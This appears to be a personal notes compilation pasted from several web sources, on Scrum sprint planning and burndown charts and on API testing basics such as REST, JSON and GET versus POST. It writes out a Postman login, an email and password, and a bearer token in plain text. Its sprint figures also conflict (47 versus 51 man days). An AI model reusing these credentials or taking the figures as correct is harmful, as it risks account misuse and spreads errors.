**>>Release Burn down Chart**

* Will the release be done on right time?
* X-axis: sprints
* Y-axis: amount of hours remaining
* The estimated work remaining can also burn up

**>>Product Burn down Chart**

* Is a “big picture” view of project’s progress (all the releases)

20.41

# Scrum Management (A Practical Example)

## Introduction

As a brief introduction, Scrum is an agile process for software development. With Scrum, projects progress via a series of iterations called sprints. Each sprint is typically 2-4 weeks long. Scrum is ideally suited for projects with rapidly changing or highly emergent requirements. I have found it ideal for in-house development though it's equally recommended for third party clients because of rapid change of requirements.

## Introduction to Terms

|  |  |
| --- | --- |
| **Scrum team** | Scrum team consists of product owner, scrum master, developers or anyone who is related to project. |
| **Product Owner** | In an ideal situation, a product owner is your stakeholder or any representative from client. However, as in our sprint planning, most often we don't find them present for meetings so that part goes to the Project Manager. Again product owner could be anyone who is concerned the most with your project. :) |
| **Scrum master** | Scrum master could be your team lead or again project manager if you luckily find product stake holder present in the meeting. Scrum master deals with the burn down charts, daily scrum meeting and sprint planning, etc. |
| **Product backlog** | The product backlog is a prioritized features list containing every desired feature or change to the product. |
| **Sprint Planning** | Sprint planning is a meeting ideally not more than 4 hours. But I have seen some people take it too long and waste their whole day. In sprint plan, developers, designers, scrum master, products owner or anyone who is concerned with the project or with those tasks are present. |

## A Practical Example: How We Do Sprint Planning?

Let's suppose we have one Project Manager as a product owner (In most cases, we don't find stakeholders, customers present all the time), then a scrum master (can be your team lead) then we have a team of 2 developers, 1 designer and 1 database admin.

Note that I am using **developer1** as a scrum master. as show in the figure below:

[](http://lh4.ggpht.com/_dIl2j8iaPMg/Skdl_8Ex6aI/AAAAAAAABA0/u97LjwIVse0/s1600-h/image%5b2%5d.png)

## Story Points

Let's suppose we have discussed in our sprint plan total six tasks. A story point can also be represented as a day but a story point is actually the amount of time you can put to work on any specific story or task.

[](http://lh4.ggpht.com/_dIl2j8iaPMg/SkdmAXb_3CI/AAAAAAAABA8/BKxBHSmo-Ag/s1600-h/image%5b5%5d.png)

In other words, we have a total of:

**5 + 3 + 7+ 1+ 3 + 6 = 25 points**

## Man Days

You can always do from 2-4 week sprints, however I prefer 2 weeks of sprint planning. Imagine in 2 weeks of sprint plan, each member has 14 man days. But we always ask in sprint plan if any of our team member has booked their annual leave. Let's suppose developer1 has booked 3 annual leave days, developer2 booked 4 annual leave days, designer booked 2 annual leave days where database admin has no annual leaves booked. In this case, we have:

|  |  |
| --- | --- |
| **Team member for 2 weeks sprint (14 days)** | **Man days** |
| Developer1 | 11 |
| Developer2 | 10 |
| Designer | 12 |
| Database Admin | 14 |
| Total Days | 47 |

**In this, we have total man days = 51**

## Focus Factor

Now let's suppose we have focus factor as 50%.

Focus factor is basically the amount of time we can give to our stories (tasks) in our next 2 weeks of sprint. We use a "focus factor" to help account for all the interruptions we will invariably have. When we plan a sprint, we multiply the ideal man hours available in the sprint (40 hours \* 2 weeks \* x developers) by a percentage such as 0.8. That calculation tells us how many hours worth of product backlog items we can commit to for the sprint.

## Estimated Velocity

##### ( Available man days \* Focus factor = Estimated velocity )

in our case, we have:

47 \* 0.50 (50%) = 23 story points

So our estimated velocity for the upcoming sprint is 23 story points. That means the team should add stories to the sprint until it adds up to approximately 23. In this case, we will remove our task 5 which can be less important and may not fit in this scrum and we will move it to our product backlog.

[](http://lh4.ggpht.com/_dIl2j8iaPMg/SkdmBDuUfRI/AAAAAAAABBE/ZGFXL7yj4lA/s1600-h/image%5b9%5d.png)

##### Scrum board

And that is how our scrum board will look like:

|  |  |  |
| --- | --- | --- |
| **Not Checked Out** | **Checked Out** | **Done** |
| [image](http://lh4.ggpht.com/_dIl2j8iaPMg/SkdmBr8iOiI/AAAAAAAABBM/nVo1_yinzeg/s1600-h/image%5b12%5d.png) |  |  |

I will update you regarding the burn down chart and daily scrum meeting in my next post.

# [SCRUM BY EXAMPLE](https://agilepainrelief.com/notesfromatooluser/2011/07/the-scrummaster-tales.html)

I’ve been struck by how little is written about being a great Scrum Master. There have been a stack of articles written about Scaling Agile and many great technical books, but very little on playing individual roles well. Scrum By Example is intend to fill this gap.

**Cast of Characters**

**Scrum Master John** – he’s been in the software industry for over 10 yrs. He’s been a developer and sometime development manager. Recently he’s been “promoted” to Scrum Master and was sent on a [Certified Scrum Master Training](http://agilepainrelief.com/agile-training-overview/certified-scrummaster-training) course, but has no practical Scrum experience.

**Product Owner Sue –**she’s also new to Agile. Unfortunately she hasn’t had training yet, although she has read a few books. She’s open-minded, but a little confused about what needs to be done. Sue has 15 years experience doing Product Management

## The Application

Smallestonlinebookstore.com caters to the view that Amazon is wrong; an infinite supply of books is too much. Readers don’t want an infinite supply;  just the right choice for their next book. They don’t want to spend hours agonizing over their decision, instead they want to spend that time reading.

I will introduce other characters as the tales evolve, but now, onto our first story:

## Story

John is preparing for tomorrow’s Sprint Planning session. He asks Sue to show him the product backlog. She sends him a spreadsheet; and, boom! He’s surprised at how poorly the written the User Stories are:

* As a user I want to search Smallestonlinebookstore.com to find some books
* As a user I want to buy the book that I’m currently looking at
* As a user I want to search using the author’s  first and last name fields along with the title field
* …

John panics and his jaw drops; he thinks the team can’t possibly have a Sprint Planning meeting tomorrow.

## Analysis

What problems do we face here?

* The stories are very broad and too large to complete in a single Sprint. To be useful stories must be specific and focused. A great user story is so small it can be implemented in 2-3 days.
* The stories have generic users, while good user stories have specific users.

Example: Frequent Book Buyer; Casual Book Buyer.

* They lack value and “Why?” statements. Good user stories have “so that” statements that make the value of the story clear to the team.

Example: “As a user I want to search using the author’s  first and last name fields along with the title field”  the story is very specific about the implementation. It ties the team member’s hands  without adding significant value.

* None of the stories have estimates associated with them.
* It’s the day before the Sprint Planning meeting and only now is John is discovering the problem.

## Options

So what options does John have?

* He could work for the rest of the day with Sue to rewrite and [split the stories](http://agilepainrelief.com/notesfromatooluser/2010/12/more-notes-on-story-splitting.html) but that still wouldn’t get the stories estimated.
* He could cancel the Sprint Planning session and delay the start of the Sprint. The backlog is ill- prepared but Sue is new to Agile and appears to be trying to do the right thing. Cancelling Sprint Planning is an extremely strong signal to send at this stage of the game.
* He could turn tomorrow’s Sprint Planning meeting into a [Backlog Grooming](http://agilepainrelief.com/notesfromatooluser/2011/03/basic-explanation-of-the-different-parts-of-agile-planning.html) (to rewrite and estimate the stories). After that’s completed he could hold a traditional Sprint Planning meeting. This seems like the best option, but…

Before he takes any action John should sit down with Sue and discuss the problems he sees, all the while making the focus not on the mistakes Sue has made but instead focusing on the backlog and what a good story would be. Then he should explain the current state of the world to the team, including all the options that they have and let the team decide what to do. Even if they make what John perceives to be a weaker decision they will learn from the mistake and grow.

What options did you consider for John? What could he do differently?

What is API

Benefit of API

How to Test

https://smartbear.com/learn/api-testing/what-is-api-testing/

>>

**1) What is an API?**

API is a contract. A promise to perform described services when asked in specific ways.

**2) How is it used?**

According to the rules specified in the contract. The whole point of an API is to define how it's used.

**3) When and where is it used?**

It's used when 2 or more separate systems need to work together to achieve something they can't do alone.

API stands for Application Programming Interface, i.e. API is the way for an application to interact with certain system/application/library/etc.

For example, there are API's for OS (WinAPI), API's for other applications (like databases) and for specific libraries (for example, image processing), etc.

APIs are usually developed in a form consumable by a client application. For C/C++ applications, it a set header files and dynamic/static libraries. For Java - set of jars. And so on.

In layman's terms, I've always said an API is like a translator between two people who speak different languages. In software, data can be consumed or distributed using an API (or translator) so that two different kinds of software can communicate. Good software has a strong translator (API) that follows rules and protocols for security and data cleanliness.

**Where it is used**

An example, You are buying an item in online through your credit card. You will provide credit card details and press continue button. It will tell you whether your information is correct or not. To provide these results, there are lot of things in the background.

The application will send your credit card details to a remote application which will validate your information and send the result back your application. API is used in this scenario.

I think hope it helps for the beginners who doesn't understand really what API is.

With an API, the exact structure of request and response is documented upfront by[weather.com](http://weather.com/), and is likely to remain constant, regardless of whether the website changes its look and feel for human visitors.

**REST**

REST means REpresentational State Transfer; it is an architecture that generally runs over HTTP. The REST style emphasizes the interactions between clients and services, which are enhanced by having a limited number of operations. REST is an alternative to SOAP (Simple Object Access Protocol) and instead of using XML for request REST uses simple URL in some cases. Unlike SOAP, RESTFUL applications uses HTTP build in headers to carry meta-information.

There are various code that REST use to determine whether user has access to API or not like code 200 or 201 indicates successful interaction with response body while 400 indicates a bad request or the request URI does not match the APIs in the system. All API request parameters and method parameters can be sent via either**POST** or **GET** variables.

Rest API supports both XML and JSON format. It is usually preferred for [mobile](http://www.guru99.com/mobile-testing.html) and web apps as it makes app work faster and smoother

Postman:

deepakapi / Deepak

[my.request.1@yopmail.com](mailto:my.request.1@yopmail.com) / 123456

eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9..RHK4FAAMk3kIWtZpuKPcROIihQm1KgqVOlFOKSH71Jo

POST data in table

Authorization

Bearer {eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9..RHK4FAAMk3kIWtZpuKPcROIihQm1KgqVOlFOKSH71Jo}

## Methods of Sending Information to Server

A web browser communicates with the server typically using one of the two HTTP (Hypertext Transfer Protocol) methods — GET and POST. Both methods pass the information differently and have different advantages and disadvantages, as described below.

**GET and POST:**

http://java67.blogspot.in/2014/08/difference-between-post-and-get-request.html

## The GET Method

In GET method the data is sent as URL parameters that are usually strings of name and value pairs separated by ampersands (&). In general, a URL with GET data will look like this:

[http://www.example.com/action.php?**name**=*john*&**age**=*24*](http://www.example.com/action.php?name=john&age=24)

## Advantages and Disadvantages of Using the GET Method

* Since the data sent by the GET method are displayed in the URL, it is possible to bookmark the page with specific query string values.
* The GET method is not suitable for passing sensitive information such as the username and password, because these are fully visible in the URL query string as well as potentially stored in the client browser's memory as a visited page.
* Because the GET method assigns data to a server environment variable, the length of the URL is limited. So, there is a limitation for the total data to be sent.

## The POST Method

In POST method the data is sent to the server as a package in a separate communication with the processing script. Data sent through POST method will not visible in the URL.

## Advantages and Disadvantages of Using the POST Method

* It is more secure than GET because user-entered information is never visible in the URL query string or in the server logs.
* There is a much larger limit on the amount of data that can be passed and one can send text data as well as binary data (uploading a file) using POST.
* Since the data sent by the POST method is not visible in the URL, so it is not possible to bookmark the page with specific query.

But, even if you are not following RESTful principles, it can be useful to think in terms of using GET for retrieving / viewing information and POST for creating / editing information.

You should never use GET for an operation which alters data. If a search engine crawls a link to your evil op, or the client bookmarks it could spell big trouble.

Use GET if you don't mind the request being repeated (That is it doesn't change state).

Use POST if the operation does change the system's state.

GET: Usually used for submitted search requests, or any request where you want the user to be able to pull up the exact page again.

Advantages of GET:

* URLs can be bookmarked safely.
* Pages can be reloaded safely.

Advantages of POST:

* Name-value pairs are not displayed in url. (Security += 1)
* Unlimited number of name-value pairs can be passed via POST.

Disadvantages of POST:

* Page that used POST data cannot be bookmark. (If you so desired.)

The first important thing is the *meaning* of GET versus POST :

* GET should be used to... get... some information **from** the server,
* while POST should be used to send some information **to** the server.

After that, a couple of things that can be noted :

* Using GET, your users can use the "back" button in their browser, and they can bookrmark pages
* There is a limit in the size of the parameters you can pass as GET *(2KB for some versions of Internet Explorer, if I'm not mistaken)* ; the limit is much more for POST, and generally depends on the server's configuration.

**aim trying to get Yahoo weather Api with Celsius temperature i did added &u=c but its still in Fahrenheit**

**this is the url i'm using**

<http://stackoverflow.com/questions/21092164/yahoo-weather-api-celsius>

<http://query.yahooapis.com/v1/public/yql?q=select%20item%20from%20weather.forecast%20where%20location=%22LEXX0003%22&format=json&u=c>

#### PLAYER 1: JSON [LINK](https://www.smashingmagazine.com/2012/02/beginners-guide-jquery-based-json-api-clients/#player-1-json)

[JSON](http://www.json.org/) (or JavaScript Object Notation) is a lightweight, easy and popular way to exchange data. jQuery is not the only tool for manipulating and interfacing with JSON; it’s just my and many others’ preferred method.

A lot of the services we use everyday have JSON-based APIs: Twitter, Facebook and Flickr all send back data in JSON format.

# Fetching JSON data from REST APIs

<https://cran.r-project.org/web/packages/jsonlite/vignettes/json-apis.html>

This section lists some examples of public HTTP APIs that publish data in JSON format. These are great to get a sense of the complex structures that are encountered in real world JSON data. All services are free, but some require registration/authentication. Each example returns lots of data, therefore not all output is printed in this document.

## Github

Github is an online code repository and has APIs to get live data on almost all activity. Below some examples from a well known R package and author:

hadley\_orgs <- fromJSON("https://api.github.com/users/hadley/orgs")

hadley\_repos <- fromJSON("https://api.github.com/users/hadley/repos")

gg\_commits <- fromJSON("https://api.github.com/repos/hadley/ggplot2/commits")

gg\_issues <- fromJSON("https://api.github.com/repos/hadley/ggplot2/issues")

Paste the above url in the url and test with Rest Console:

### JSON Webservices

GeoNames offers most webservices in XML and JSON format. JSON has the advantage that is can be used to directly access the geonames webservice from javascript code, whereas using XML the browser will throw a security exception if an xml call to another webserver is made.

All JSON services accept an optional parameter 'callback' for a javascript function call and a parameter 'formatted=true' to format the output with linefeeds and indentation. The latter is useful to view the JSON result in a browser but should not be used in production usage (waste of bandwith).

JSON Examples :  
[Placename autocomplete](http://www.geonames.org/export/ajax-postalcode-autocomplete.html)   
[full text search on google maps](http://www.geonames.org/maps/json-googlemaps-example.html)

#### Places

##### Cities and Placenames

Webservice Type : REST   
Url : api.geonames.org/citiesJSON?  
Parameters :   
north,south,east,west : coordinates of bounding box   
callback : name of javascript function (optional parameter)   
lang : language of placenames and wikipedia urls (default = en)  
maxRows : maximal number of rows returned (default = 10)  
  
Result : returns a list of cities and placenames in the bounding box, ordered by relevancy (capital/population). Placenames close together are filterered out and only the larger name is included in the resulting list.  
  
Example : <http://api.geonames.org/citiesJSON?north=44.1&south=-9.9&east=-22.4&west=55.2&lang=de&username=demo>   
  
This service is also available in XML output :   
Example : <http://api.geonames.org/cities?north=44.1&south=-9.9&east=-22.4&west=55.2&username=demo>

##### Wikipedia Fulltext Search

Webservice Type : XML or JSON   
Url : api.geonames.org/wikipediaSearch?  
api.geonames.org/wikipediaSearchJSON?  
Parameters : q : place name ([urlencoded utf8](http://forum.geonames.org/gforum/posts/list/8.page))  
title : search in the wikipedia title (optional)  
lang : language code, supported languages are de,en,es,fr,it,nl,pl,pt,ru,zh (default = en)  
maxRows : maximal number of rows returned (default = 10)  
Result : returns the wikipedia entries found for the searchterm as xml document   
Example <http://api.geonames.org/wikipediaSearch?q=london&maxRows=10&username=demo> 

**Example:**

<http://www.geonames.org/export/ws-overview.html>

**JSON**, or JavaScript Object Notation, is a minimal, readable format for structuring data. It is used primarily to transmit data between a server and web application, as an alternative to XML.

**Benefit:**

JSON stands for JavaScript Object Notation, and it's a text format that makes it easy to share data between devices like clients and servers.

Because it is smaller and easier to convert into a data structure, it's a great alternative to other formats like XML.

 One of the advantages to using JSON is how easy it is to read. JSON uses minimal formatting--really just a few special characters in addition to the data. Another advantage to JSON is that it's super easy to parse.

 This means that JSON data will take less space and load faster into your web applications. Plus, parsing an XML object can be complicated and time consuming, whereas JSON is easily mapped into a JavaScript object and so it takes less time to process.

**REST:**

<http://www.javatpoint.com/soap-vs-rest-web-services>

REST is an **architectural style**.

REST stands for **REpresentational State Transfer**.

REST **can use SOAP** web services because it is a concept and can use any protocol like HTTP, SOAP.

REST **uses URI to expose business logic**.

**JAX-RS** is the java API for RESTful web services.

REST does not define too much standards like SOAP.

REST **requires less bandwidth** and resource than SOAP.

RESTful web services **inherits security measures** from the underlying transport.

REST **permits different** data format such as Plain text, HTML, XML, JSON etc.

REST **more preferred** than SOAP.

**REST** describes a set of architectural principles by which data can be transmitted over a standardized interface (such as HTTP). REST does not contain an additional messaging layer and focuses on design rules for creating stateless services. A client can access the resource using the unique [URI](http://searchsoa.techtarget.com/definition/URI) and a representation of the resource is returned. With each new resource representation, the client is said to transfer state. While accessing RESTful resources with HTTP protocol, the URL of the resource serves as the resource identifier and GET, PUT, DELETE, POST and HEAD are the standard HTTP operations to be performed on that resource.

**What is API:**

API stands for Application Programming Interface, i.e. **API is the way for an application to interact with certain system/application/library/etc.**

In layman's terms, I've always said an **API is like a translator between two people who speak different languages. In software,** data can be consumed or distributed using an API (or translator) so that two different kinds of software can communicate. Good software has a strong translator (API) that follows rules and protocols for security and data cleanliness.

**Where it is used**

An example, You are buying an item in online through your credit card. You will provide credit card details and press continue button. It will tell you whether your information is correct or not. To provide these results, there are lot of things in the background.

The application will send your credit card details to a remote application which will validate your information and send the result back your application. API is used in this scenario.

**API Vs Web Services:**

Web services are a specific subset of APIs.   
  
APIs can have many forms, whether they communicate over the Web, over other Internet protocols, or even inter-process on the same machine, or inside the same machine and process.

A Web service uses only three styles of use: SOAP, REST and XML-RPC for communication whereas API may use any style for communication.

**API:**An application programming interface (API) is a set of routines, data structures, object classes and/or protocols provided by libraries and/or operating system services in order to support the building of applications.  
 **Webservice:**  
A Web Service is defined by the W3C as "a software system designed to support interoperable machine-to-machine interaction over a network"  
  
Clearly, both are means of communications. The diference is that Web Service almost always involves communication over network and HTTP is the most commonly used protocol. Web service also uses SOAP, REST, and XML-RPC as a means of communication. While an API can use any means of communication e.g. DLL files in C/C++, Jar files/ RMI in java, Interrupts in Linux kernel API etc.   
So, you can say that-

Web Service. A web service is a collection of APIs working together to perform a particular task.

**Web service** can be accessed using a transport protocol. HTTP is a far more popular transport protocol to send a request and get a response to and forth from a web service. Using a web service does requires us to be online in the first place.

1. Web Service is an API wrapped in HTTP.  
   2. All Web Services are API but APIs are not Web Services.  
   3. Web Service might not perform all the operations that an API would perform.  
   4. A Web Service needs a network while an API doesn't need a network for its operation.

**Benefit of API Testing :**

**Test for Core Functionality**  
The first major advantage of API testing is access to the application without a user interface.

**Time Effective**

**Reduced Testing Costs**

### Reduced Technical Debt

### Earlier Remediation

## Reduce Risks

### Web Services Example:

**For example: MAP**

<http://maps.googleapis.com/maps/api/staticmap?center=Sydney,NSW&zoom=14&size=400x400&sensor=false>

### 

**Most often-used types of web service:**

* SOAP (Simple Object Access Protocol)
* XML-RPC
* JSON-RPC
* **REST**

### What is REST:

**REST means REpresentational State Transfer; it is an architecture that generally runs over HTTP.** The REST style emphasizes the interactions between clients and services, which are enhanced by having a limited number of operations. **REST is an alternative to SOAP (Simple Object Access Protocol) and instead of using XML for request REST uses simple URL in some cases.** Unlike SOAP, RESTFUL applications uses HTTP build in headers to carry meta-information.

**REST provides a lighter weight alternative. Instead of using XML to make a request**

REST can use four different HTTP 1.1 verbs (GET, POST, PUT, and DELETE) to perform tasks

You can find REST-based Web services that output the data in Command Separated Value (CSV), JavaScript Object Notation (JSON) and Really Simple Syndication (RSS).

Rest API supports both XML and JSON format. It is usually preferred for [mobile](http://www.guru99.com/mobile-testing.html) and web apps as it makes app work faster and smoother.

[JSON](http://www.json.org/) (or JavaScript Object Notation) is a lightweight, easy and popular way to exchange data. jQuery is not the only tool for manipulating and interfacing with JSON; it’s just my and many others’ preferred method.

A lot of the services we use everyday have JSON-based APIs: Twitter, Facebook and Flickr all send back data in JSON format.

### Free Web Services:

### <http://www.geonames.org/export/ws-overview.html>

### API Testing :

### Example : <http://api.geonames.org/citiesJSON?north=44.1&south=-9.9&east=-22.4&west=55.2&lang=de&username=demo>  This service is also available in XML output :  Example : <http://api.geonames.org/cities?north=44.1&south=-9.9&east=-22.4&west=55.2&username=demo>

### Sample API:

### http://reqres.in/

### [my.request.1@yopmail.com](mailto:my.request.1@yopmail.com) / 123456

### https://books.google.co.in/books?id=GjyEFPkMCwcC&pg=PT159&lpg=PT159&dq=architecture+used+in+software+testing+for+ecommerse+site&source=bl&ots=AhrVFWiZ5i&sig=zCmCjXtfJ5e9YTcFTEK1E1uHDgc&hl=hi&sa=X&ved=0ahUKEwihv5nO1bPZAhWLq48KHdVLBSsQ6AEINTAC#v=onepage&q&f=false



 









